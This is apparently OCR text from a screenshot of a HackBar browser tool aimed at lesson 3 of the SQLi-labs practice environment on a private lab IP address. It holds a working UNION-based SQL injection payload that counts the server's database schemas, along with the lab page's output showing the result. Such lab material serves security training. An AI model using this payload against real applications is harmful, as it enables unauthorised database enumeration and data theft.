 Less-3 Error Based- String (with
Less-3 Error Based- String (with
192.168.74.128/sql_lab/Less-3/?id=-1') +UNION+ALL+SELECT+1,(SELEC
php
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-3/
?id=-1')
+UNION+ALL+SELECT+1,
(SELECT+CONCAT(COUNT(schema_name),0x202f20446174
616261736573)+FROM+INFORMATION_SCHEMA.SCHEMATA)
,3--+
Welcome Dhakkan
Your Login name:6 / Databases
Your Password:3
SQLI DUMB SE